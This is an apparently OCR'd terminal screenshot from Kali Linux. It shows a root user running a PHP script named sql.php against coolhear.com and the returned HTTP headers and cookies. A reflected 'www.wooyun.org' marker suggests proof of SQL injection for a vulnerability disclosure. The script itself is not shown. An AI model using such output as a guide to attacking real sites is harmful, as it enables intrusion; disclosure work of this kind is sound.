 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# php '/root/Desktop/sql.php'
HTTP/1.1 200 OK
Date: Thu, 24 Dec 2015 10:45:36 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
Set-Cookie: 9Giy_beb7_sid=vEe0H6; expires=Fri, 25-Dec-2015 10:45:36 GMT; path=/
domain=.coolhear.com
Set-Cookie: 9Giy_beb7_lip=8.8.8.8%2C1450953802; path=/; domain=.coolhear.com
Set-Cookie: 9Giy_beb7_lastact=1450953936%09uc.php%09; expires=Fri, 25-Dec-2015
0:45:36 GMT; path=/; domain=.coolhear.com
Expires: Thu, 24 Dec 2015 10:45:35 GMT
Cache-Control: no-cache
1
1
0
www.wooyun.org
root@kali:~#